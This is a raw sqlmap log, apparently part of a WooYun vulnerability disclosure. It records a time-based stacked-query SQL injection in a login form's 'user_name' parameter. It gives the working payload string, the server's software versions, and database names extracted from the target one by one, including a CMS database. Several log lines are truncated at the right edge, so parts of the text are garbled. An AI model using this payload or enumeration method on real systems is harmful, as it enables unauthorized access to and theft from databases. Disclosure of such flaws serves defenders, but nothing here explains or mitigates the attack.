 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_name (POST)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: user_name=11111';(SELECT * FROM (SELECT(SLEEP(5)))DCeF)#&user_password=1111111&Submit=%E6%8F%90%E4%BA
---
[23:22:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.3, PHP 5.2.2
back-end DBMS: MySQL 5.0.11
[23:22:36] [INFO] fetching database names
[23:22:36] [INFO] fetching number of databases
[23:22:36] [WARNING] time-based comparison requires larger statistical model, please wait........................
[23:22:45] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value f
ion '--time-sec' as possible (e.g. 10 or more)
[23:22:50] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to
nt potential errors
6
[23:23:01] [INFO] retrieved: information_schema
[23:29:31] [INFO] retrieved: test
[23:31:05] [INFO] retrieved: transndict
[23:35:29] [INFO] retrieved: transndict_cms
[23:40:40] [INFO] retrieved: _
www.wooyun.org